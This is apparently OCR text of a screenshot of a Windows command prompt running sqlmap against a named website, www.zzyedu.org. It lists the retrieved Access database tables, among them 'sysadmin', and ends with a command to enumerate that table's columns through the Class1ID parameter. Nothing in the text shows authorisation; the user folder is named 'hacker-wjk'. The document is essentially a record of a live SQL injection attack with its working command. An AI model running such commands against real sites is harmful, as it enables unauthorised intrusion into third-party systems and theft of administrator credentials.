 管理员: C:\Windows\system32\cmd.exe
[20:33:47] [INFO] retrieved: product
[20:33:59] [INFO] retrieved: news
[20:34:17] [INFO] retrieved: links
[20:34:22] [INFO] retrieved: question
[20:38:52] [INFO] retrieved: info
[20:39:06] [INFO] retrieved: sysadmin
[20:41:13] [INFO] retrieved: message
[20:43:09] [INFO] retrieved: baoming
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
¦ baoming  ¦
¦ info     ¦
¦ links    ¦
¦ message  ¦
¦ news     ¦
¦ product  ¦
¦ question ¦
¦ sysadmin ¦
+----------+
[20:43:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3222 times
[20:43:16] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.zzyedu.org'
[*] shutting down at 20:43:16
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://www.zzyedu
.org/Template/kclass.asp?Class1ID=22&page=2" -p Class1ID -T sysadmin --columns
{1.0-dev-nongit-20150128}
半: